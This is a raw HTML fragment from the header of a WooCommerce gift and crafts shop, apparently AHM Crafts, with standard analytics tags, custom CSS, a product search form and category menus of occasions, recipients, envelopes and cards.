gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-7DL044EVJP");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://ahmcrafts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ahmcrafts.com/wp-json/wp/v2/product_tag/618" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ahmcrafts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7" />
<meta name="generator" content="Site Kit by Google 1.139.0" />        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
		<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1087365046368995');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1087365046368995&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.19.2; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://ahmcrafts.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://ahmcrafts.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://ahmcrafts.com/wp-content/uploads/2024/03/cropped-Skype_Picture_2022_12_26T10_11_25_673Z-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ahmcrafts.com/wp-content/uploads/2024/03/cropped-Skype_Picture_2022_12_26T10_11_25_673Z-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ahmcrafts.com/wp-content/uploads/2024/03/cropped-Skype_Picture_2022_12_26T10_11_25_673Z-180x180.png" />
<meta name="msapplication-TileImage" content="https://ahmcrafts.com/wp-content/uploads/2024/03/cropped-Skype_Picture_2022_12_26T10_11_25_673Z-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.header-layout-3 .site-header .header-bar {    background-color: transparent;}

.woocommerce ul.products li.product h2 a, .woocommerce ul.products li.product .woo-loop-product__title a {
    color: #000000;
    display: inline-block;
}
.nav .menu .is-mega-menu .dropdown-submenu .menu-item-mega > a {
    color: #000;
    font-size: 16px;
    margin: 0;
    padding: 0 0 7px;
    font-weight: 400;
}

i.social.social_instagram, i.social.social_youtube, i.social.social_twitter, i.social.social_facebook {
  background-color: white;
  padding: 5px;
  font-size: 19px;
  border-radius: 3px;
}
i.social.social_instagram:hover, i.social.social_youtube:hover, i.social.social_twitter:hover, i.social.social_facebook:hover {
  background-color: #003A31;
  color: white;
  border: 1px solid white;
}
.wa__r_button {
    border-radius: 2vh !important;
}
.wa__button {
min-height: 50px !important;
width: 200px !important;
}
div.nta_wa_button {
  margin-top: 10px;
}
.woocommerce form .form-row select {
	width: 100%;}
.site-content {
	background-color:white;
}
?*Footer heading padding*/
.site-footer .footer-widgets .widget .widget-title{
	margin-bottom:5px;
	font-size:22px;
}
*/nav menu Setting*/
@media (max-width: 1600px) and (min-width: 1300px) {
    .header-layout-8 .site-header .primary-nav > ul > li {
        padding: 0px !important;
    }
}
/*
#site-header .header-bar a, #site-header .recently-viewed .recently-title, #site-header:not(.minimized) .main-menu .products-cats-menu .cats-menu-title .text, #site-header:not(.minimized) .main-menu .products-cats-menu .cats-menu-title, #site-header .main-menu .primary-nav > ul > li > a, #site-header .main-menu .header-bar, #site-header .header-bar #lang_sel > ul > li > a, #site-header .header-bar .lang_sel > ul > li > a, #site-header .header-bar #lang_sel > ul > li > a:after, #site-header .header-bar .lang_sel > ul > li > a:after, #site-header .header-bar .mf-currency-widget .current:after, #site-header .header-bar ul.menu > li.menu-item-has-children > a:after, .header-layout-9 .site-header .header-wishlist a{
	font-weight:500;
	color:#576268;
}
.nav li li a {
	color:#576268;
}
.nav .menu .is-mega-menu .dropdown-submenu .menu-item-mega > a{
	color:#576268;
}*/
body {
    font-family: "Quicksand";
}
h3 label span {
  display: none
}

label.woocommerce-form__label.woocommerce-form__label-for-checkbox.checkbox {
  display: none;
}		</style>
		<style id="kirki-inline-styles"></style>

<!-- JS Manager: custom-1759503781596 -->
<script data-minify="1" type="text/javascript" src="https://ahmcrafts.com/wp-content/cache/min/1/ahmcrafts/metrics.js?ver=1759507715" id="custom-1759503781596-js"></script>
<!-- End JS Manager: custom-1759503781596 -->
<meta name="generator" content="WP Rocket 3.17.2.1" data-wpr-features="wpr_minify_js wpr_minify_css wpr_desktop wpr_preload_links" /></head>

<body class="archive tax-product_tag term-eid-money-envelopes term-618 wp-custom-logo wp-embed-responsive theme-martfury woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-martfury wvs-show-label wvs-tooltip header-layout-8 mf-catalog-page sidebar-content mf-catalog-layout-10 shop-view-grid catalog-ajax-filter catalog-filter-mobile navigation-type-numbers catalog-full-width mf-light-skin sticky-header header-no-department mf-product-loop-hover-2 elementor-columns-no-space elementor-default elementor-kit-9">

<div data-rocket-location-hash="57eb0956558bf7ad8062fd5c02b81560" id="page" class="hfeed site">
			<div data-rocket-location-hash="e3a6271f1d44afb8e623a9b7a42ff989" id="topbar" class="topbar ">
    <div data-rocket-location-hash="970c36c6107727d71ea73bf1e0382c26" class="martfury-container">
        <div class="row topbar-row">
			                <div class="topbar-left topbar-sidebar col-xs-12 col-sm-12 col-md-5 hidden-xs hidden-sm">
					<div id="gtranslate-2" class="widget widget_gtranslate"><div class="gtranslate_wrapper" id="gt-wrapper-56812338"></div></div>                </div>


                <div class="topbar-right topbar-sidebar col-xs-12 col-sm-12 col-md-7 hidden-xs hidden-sm">
					                </div>
			
			
        </div>
    </div>
</div>        <header data-rocket-location-hash="f1e80910233a79651e3cd8f7e25a09f8" id="site-header" class="site-header header-department-top">
			
<div data-rocket-location-hash="338a43be0cca4ab533a49788fe4dd809" class="header-main-wapper">
    <div class="header-main">
        <div data-rocket-location-hash="1259ce1700d81341047c80f35ae0ff29" class="martfury-container">
            <div class="row header-row">
                <div class="header-logo col-lg-3 col-md-6 col-sm-6 col-xs-6 hide-department">
                    <div class="d-logo">
						    <div class="logo">
        <a href="https://ahmcrafts.com/">
            <img class="site-logo" alt="AHM Crafts"
                 src="https://ahmcrafts.com/wp-content/uploads/2024/03/Skype_Picture_2022_12_26T10_11_25_673Z.png"/>
			        </a>
    </div>
<p class="site-title"><a href="https://ahmcrafts.com/" rel="home">AHM Crafts</a></p>    <h2 class="site-description">Welcome To AHMCrafts &amp; Gifts Collection</h2>

                    </div>

                    <div class="d-department hidden-xs hidden-sm ">
						                    </div>

                </div>
                <div class="header-extras col-lg-9 col-md-6 col-sm-6 col-xs-6">
					<div class="product-extra-search">
                <form class="products-search" method="get" action="https://ahmcrafts.com/">
                <div class="psearch-content">
                    <div class="product-cat"><div class="product-cat-label ">All</div> <select  name='product_cat' id='header-search-product-cat' class='product-cat-dd'>
	<option value='0' selected='selected'>All</option>
	<option class="level-0" value="boxes">Boxes</option>
	<option class="level-1" value="sweet-boxes">&nbsp;&nbsp;&nbsp;Sweet Boxes</option>
	<option class="level-1" value="umrah-hajj-tabarruk-bags">&nbsp;&nbsp;&nbsp;Umrah/Hajj Tabarruk Bags</option>
	<option class="level-1" value="wedding-favors-boxes">&nbsp;&nbsp;&nbsp;Wedding Favors Boxes</option>
	<option class="level-0" value="by-occasion">By Occasion</option>
	<option class="level-1" value="anniversary">&nbsp;&nbsp;&nbsp;Anniversary</option>
	<option class="level-1" value="birthday">&nbsp;&nbsp;&nbsp;Birthday</option>
	<option class="level-1" value="eid-mubarak">&nbsp;&nbsp;&nbsp;Eid Mubarak</option>
	<option class="level-1" value="father-in-law">&nbsp;&nbsp;&nbsp;Father in law</option>
	<option class="level-1" value="friendship-day">&nbsp;&nbsp;&nbsp;Friendship Day</option>
	<option class="level-1" value="grandfather">&nbsp;&nbsp;&nbsp;GrandFather</option>
	<option class="level-1" value="life-journey">&nbsp;&nbsp;&nbsp;Life journey</option>
	<option class="level-1" value="love-by-occasion">&nbsp;&nbsp;&nbsp;Love</option>
	<option class="level-1" value="mothers-day-by-occasion">&nbsp;&nbsp;&nbsp;Mother&#8217;s Day</option>
	<option class="level-0" value="buy-occasion">By Occasion</option>
	<option class="level-1" value="14th-feb">&nbsp;&nbsp;&nbsp;14th Feb</option>
	<option class="level-1" value="anniversary-buy-occasion">&nbsp;&nbsp;&nbsp;Anniversary</option>
	<option class="level-1" value="best-wishes">&nbsp;&nbsp;&nbsp;Best Wishes</option>
	<option class="level-1" value="birthday-buy-occasion">&nbsp;&nbsp;&nbsp;Birthday</option>
	<option class="level-1" value="born-baby-buy-occasion">&nbsp;&nbsp;&nbsp;Born baby</option>
	<option class="level-1" value="eid">&nbsp;&nbsp;&nbsp;Eid</option>
	<option class="level-1" value="eid-mubarak-buy-occasion">&nbsp;&nbsp;&nbsp;Eid Mubarak</option>
	<option class="level-1" value="engagement">&nbsp;&nbsp;&nbsp;Engagement</option>
	<option class="level-1" value="fathers-day">&nbsp;&nbsp;&nbsp;Father&#8217;s Day</option>
	<option class="level-1" value="friendship-day-buy-occasion">&nbsp;&nbsp;&nbsp;Friendship Day</option>
	<option class="level-1" value="hajj-mubarak">&nbsp;&nbsp;&nbsp;Hajj Mubarak</option>
	<option class="level-1" value="khatm-al-quran">&nbsp;&nbsp;&nbsp;KHATM AL QUR&#8217;AN</option>
	<option class="level-1" value="love-buy-occasion">&nbsp;&nbsp;&nbsp;Love</option>
	<option class="level-1" value="mothers-day-buy-occasion">&nbsp;&nbsp;&nbsp;Mother&#8217;s Day</option>
	<option class="level-1" value="new-year">&nbsp;&nbsp;&nbsp;New Year</option>
	<option class="level-1" value="nikah-buy-occasion">&nbsp;&nbsp;&nbsp;Nikah</option>
	<option class="level-1" value="seasons-greetings">&nbsp;&nbsp;&nbsp;Season&#8217;s Greetings</option>
	<option class="level-1" value="thank-you-buy-occasion">&nbsp;&nbsp;&nbsp;Thank You</option>
	<option class="level-1" value="umrah-mubarak">&nbsp;&nbsp;&nbsp;Umrah Mubarak</option>
	<option class="level-1" value="valentines-day-buy-occasion">&nbsp;&nbsp;&nbsp;Valentine&#8217;s Day</option>
	<option class="level-1" value="wedding-buy-occasion">&nbsp;&nbsp;&nbsp;Wedding</option>
	<option class="level-1" value="womens-day">&nbsp;&nbsp;&nbsp;Women&#8217;s Day</option>
	<option class="level-0" value="by-recipient">By Recipient</option>
	<option class="level-1" value="aunt">&nbsp;&nbsp;&nbsp;Aunt</option>
	<option class="level-1" value="daughter">&nbsp;&nbsp;&nbsp;Daughter</option>
	<option class="level-1" value="father">&nbsp;&nbsp;&nbsp;Father</option>
	<option class="level-1" value="fiance">&nbsp;&nbsp;&nbsp;Fiance</option>
	<option class="level-1" value="friend">&nbsp;&nbsp;&nbsp;Friend</option>
	<option class="level-1" value="granddaughter">&nbsp;&nbsp;&nbsp;Granddaughter</option>
	<option class="level-1" value="grandmother">&nbsp;&nbsp;&nbsp;Grandmother</option>
	<option class="level-1" value="grandson">&nbsp;&nbsp;&nbsp;Grandson</option>
	<option class="level-1" value="hasband">&nbsp;&nbsp;&nbsp;Hasband</option>
	<option class="level-1" value="husband">&nbsp;&nbsp;&nbsp;Husband</option>
	<option class="level-1" value="kids">&nbsp;&nbsp;&nbsp;Kids</option>
	<option class="level-1" value="love">&nbsp;&nbsp;&nbsp;Love</option>
	<option class="level-1" value="mother">&nbsp;&nbsp;&nbsp;Mother</option>
	<option class="level-1" value="mother-in-law">&nbsp;&nbsp;&nbsp;Mother in law</option>
	<option class="level-1" value="nephew">&nbsp;&nbsp;&nbsp;Nephew</option>
	<option class="level-1" value="sister">&nbsp;&nbsp;&nbsp;Sister</option>
	<option class="level-1" value="son">&nbsp;&nbsp;&nbsp;Son</option>
	<option class="level-1" value="teacher">&nbsp;&nbsp;&nbsp;Teacher</option>
	<option class="level-1" value="uncle">&nbsp;&nbsp;&nbsp;uncle</option>
	<option class="level-1" value="wife">&nbsp;&nbsp;&nbsp;Wife</option>
	<option class="level-0" value="cards">Cards</option>
	<option class="level-1" value="3d-cards">&nbsp;&nbsp;&nbsp;3D Cards</option>
	<option class="level-1" value="customized-cards">&nbsp;&nbsp;&nbsp;Customized Cards</option>
	<option class="level-1" value="printed-cards">&nbsp;&nbsp;&nbsp;Printed Cards</option>
	<option class="level-1" value="quilling-cards">&nbsp;&nbsp;&nbsp;Quilling Cards</option>
	<option class="level-1" value="wish-cards">&nbsp;&nbsp;&nbsp;Wish Cards</option>
	<option class="level-0" value="eid-ramzan-gifts">Eid &amp; Ramzan Gifts</option>
	<option class="level-0" value="envelopes">Envelopes</option>
	<option class="level-1" value="3d-envelopes">&nbsp;&nbsp;&nbsp;3D Envelopes</option>
	<option class="level-1" value="eidi-envelopes">&nbsp;&nbsp;&nbsp;Eidi Envelopes</option>
	<option class="level-1" value="fancy-envelopes">&nbsp;&nbsp;&nbsp;Fancy Envelopes</option>
	<option class="level-0" value="events">Events</option>
	<option class="level-1" value="anniversary-ahm-deals">&nbsp;&nbsp;&nbsp;Anniversary</option>
	<option class="level-1" value="birthday-ahm-deals">&nbsp;&nbsp;&nbsp;Birthday</option>
	<option class="level-1" value="gift-for-her">&nbsp;&nbsp;&nbsp;Gift For Her</option>
	<option class="level-1" value="gift-for-him">&nbsp;&nbsp;&nbsp;Gift For Him</option>
	<option class="level-1" value="mothers-day">&nbsp;&nbsp;&nbsp;Mother&#8217;s Day</option>
	<option class="level-1" value="ramadan-mubarik">&nbsp;&nbsp;&nbsp;Ramadan Mubarik</option>
	<option class="level-1" value="valentines-day-ahm-deals">&nbsp;&nbsp;&nbsp;Valentine&#8217;s Day</option>
	<option class="level-0" value="exclusive-products">Exclusive Products</option>
	<option class="level-1" value="caption-frames">&nbsp;&nbsp;&nbsp;Caption Frames</option>
	<option class="level-0" value="explosion-boxes">Explosion Boxes</option>
	<option class="level-1" value="1-layer">&nbsp;&nbsp;&nbsp;1 layer</option>
	<option class="level-1" value="2-layer">&nbsp;&nbsp;&nbsp;2 layer</option>
	<option class="level-1" value="3-layer">&nbsp;&nbsp;&nbsp;3 layer</option>
	<option class="level-0" value="frames">Frames</option>
	<option class="level-1" value="caption-frames-frames">&nbsp;&nbsp;&nbsp;Caption Frames</option>
	<option class="level-1" value="customized-frames">&nbsp;&nbsp;&nbsp;Customized Frames</option>
	<option class="level-0" value="gifts">Gifts</option>
	<option class="level-1" value="ladies-wallets">&nbsp;&nbsp;&nbsp;Ladies Wallets</option>
	<option class="level-1" value="love-gifts">&nbsp;&nbsp;&nbsp;Love Gifts</option>
	<option class="level-1" value="men-wallets">&nbsp;&nbsp;&nbsp;Men Wallets</option>
	<option class="level-0" value="mothers-day-gifts">Mother&#8217;s Day Gifts</option>
	<option class="level-0" value="scrapbook-albums">Scrapbook &amp; Albums</option>
	<option class="level-1" value="album-card">&nbsp;&nbsp;&nbsp;Album Card</option>
	<option class="level-1" value="kids-album">&nbsp;&nbsp;&nbsp;Kids Album</option>
	<option class="level-1" value="memory-album">&nbsp;&nbsp;&nbsp;Memory Album</option>
	<option class="level-1" value="scrapbook">&nbsp;&nbsp;&nbsp;ScrapBook</option>
	<option class="level-1" value="wall-hanging-albums">&nbsp;&nbsp;&nbsp;Wall Hanging Albums</option>
	<option class="level-0" value="tags">Tags</option>
	<option class="level-1" value="customized-tags">&nbsp;&nbsp;&nbsp;Customized Tags</option>
	<option class="level-1" value="event-tags">&nbsp;&nbsp;&nbsp;Event Tags</option>
	<option class="level-1" value="hanging-tags">&nbsp;&nbsp;&nbsp;Hanging Tags</option>
	<option class="level-1" value="thank-you-cards">&nbsp;&nbsp;&nbsp;Thank You Cards</option>
</select>
</div>
                    <div class="search-wrapper">
                        <input type="text" name="s"  class="search-field" autocomplete="off" placeholder="I&#039;m shopping for...">
                        <input type="hidden" name="post_type" value="product">
                        <div class="search-results woocommerce"></div>
                    </div>
                    <button type="submit" class="search-submit mf-background-primary">Search</button>
                </div>
            </form> 
            </div>                    <ul class="extras-menu">
						<li class="extra-menu-item menu-item-hotline">
                <a href="tel:%20+92%20333%201326037">
				<i class="icon-telephone extra-icon"></i>
				<span class="hotline-content">
					<label>Phone No</label>
					<span>+92 333 1326037</span>
				</span>
				</a>
		    </li><li class="extra-menu-item menu-item-wishlist menu-item-yith">
				<a class="yith-contents" id="icon-wishlist-contents" href="https://ahmcrafts.com/wishlist/">
					<i class="icon-heart extra-icon" rel="tooltip"></i>
					<span class="mini-item-counter mini-item-counter--wishlist mf-background-primary">
						0
					</span>
					
				</a>
			</li><li class="extra-menu-item menu-item-cart mini-cart woocommerce">
				<a class="cart-contents" id="icon-cart-contents" href="https://ahmcrafts.com/cart/">
					<i class="icon-bag2 extra-icon"></i>
					<span class="mini-item-counter mf-background-primary">
						0
					</span>
				</a>
				<div class="mini-cart-content">
				<span class="tl-arrow-menu"></span>
					<div class="widget_shopping_cart_content">	<div class="woocommerce-mini-cart__empty-message">No products in the cart.</div>
</div>
				</div>
			</li><li class="extra-menu-item menu-item-account">
					<a href="https://ahmcrafts.com/my-account/" id="menu-extra-login"><i class="extra-icon icon-user"></i><span class="login-text">Log in</span></a>
					
				</li>                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>
<div data-rocket-location-hash="6c50e4e758d193e39e0d214a56993ddf" class="main-menu hidden-xs hidden-sm">
    <div class="martfury-container">
        <div class="row">
            <div class="col-md-12 col-sm-12">
                <div class="col-header-menu">
					        <div class="primary-nav nav">
			<ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6427 dropdown is-mega-menu"><a href="https://ahmcrafts.com/product-category/by-occasion/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">By Occasion</a>
<ul
 class="dropdown-submenu">
<li>
<div class="mega-menu-content">
<div class="row">
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/buy-occasion/anniversary-buy-occasion/">Anniversary</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/buy-occasion/proposal/">Proposal</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/by-occasion/born-baby/">Born baby</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/buy-occasion/graduation/">Graduation</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/buy-occasion/umrah-mubarak/">Umrah Mubarak</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/buy-occasion/eid-mubarak-buy-occasion/">Eid Mubarak</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/by-occasion/teachers-day/">Teacher&#8217;s Day</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/buy-occasion/wedding-buy-occasion/">Wedding</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/buy-occasion/engagement/">Engagement</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/by-occasion/thank-you/">Thank You</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/buy-occasion/retirement/">Retirement</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/by-occasion/love-by-occasion/">Love</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/buy-occasion/new-year/">New Year</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/by-occasion/nikah/">Nikah</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/buy-occasion/congratulations/">Congratulations</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/buy-occasion/congratulations-on-results/">Congratulations on Results</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/by-occasion/get-well-soon/">Get well soon</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/buy-occasion/farewell/">Farewell</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/buy-occasion/be-mine/">Be mine</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/buy-occasion/mothers-day-buy-occasion/">Mother&#8217;s Day</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/by-occasion/wedding-night/">Wedding Night</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/buy-occasion/bride-to-be/">Bride to be</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/buy-occasion/welcome/">Welcome</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/by-occasion/sorry/">Sorry</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/buy-occasion/thinking-of-you/">Thinking of you</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/buy-occasion/fathers-day/">Father&#8217;s Day</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/buy-occasion/mom-to-be/">Mom to be</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/buy-occasion/womens-day/">Women&#8217;s Day</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/buy-occasion/hajj-mubarak/">Hajj Mubarak</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/buy-occasion/umrah-mubarak/">Umrah Mubarak</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/by-occasion/friendship-day/">Friendship Day</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/events/ramadan-mubarik/">Ramadan Mubarik</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/buy-occasion/seasons-greetings/">Season&#8217;s Greetings</a></div>
</div>

</div>
</div>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6514 dropdown is-mega-menu"><a href="https://ahmcrafts.com/product-category/by-recipient/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">By Recipient</a>
<ul
 class="dropdown-submenu">
<li>
<div class="mega-menu-content">
<div class="row">
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/by-recipient/father/">Father</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/by-occasion/love-by-occasion/">Love</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/by-recipient/teacher/">Teacher</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/by-recipient/niece/">Niece</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/by-recipient/mother/">Mother</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/by-recipient/friend/">Friend</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/by-recipient/cousin/">Cousin</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/by-recipient/mother-in-law/">Mother in law</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/by-occasion/father-in-law/">Father in law</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/by-recipient/uncle/">Uncle</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/by-recipient/sister/">Sister</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/by-recipient/wife/">Wife</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/by-recipient/brother-in-law/">Brother in law</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/by-recipient/grandson/">Grandson</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/by-recipient/aunt/">Aunt</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/by-recipient/son/">Son</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/by-recipient/fiance/">Fiance</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/by-recipient/sister-in-law/">Sister in law</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/by-recipient/parents/">Parents</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/by-recipient/grandmother/">Grandmother</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/by-occasion/grandfather/">GrandFather</a></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://ahmcrafts.com/product-category/by-recipient/boss/">Boss</a></div>
</div>

</div>
</div>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6487 dropdown hasmenu"><a href="https://ahmcrafts.com/product-category/envelopes/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Envelopes</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6683"><a href="https://ahmcrafts.com/product-category/envelopes/3d-envelopes/">3D Envelopes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6486"><a href="https://ahmcrafts.com/product-category/envelopes/eidi-envelopes/">Eidi Envelopes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6488"><a href="https://ahmcrafts.com/product-category/envelopes/fancy-envelopes/">Fancy Envelopes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6489"><a href="https://ahmcrafts.com/product-category/envelopes/pocket-envelopes/">Pocket Envelopes</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6481 dropdown hasmenu"><a href="https://ahmcrafts.com/product-category/cards/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Cards</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6679"><a href="https://ahmcrafts.com/product-category/cards/3d-cards/">3D Cards</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6680"><a href="https://ahmcrafts.com/product-category/cards/printed-cards/">Printed Cards</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6681"><a href="https://ahmcrafts.com/product-category/cards/wish-cards/">Wish Cards</a></li>
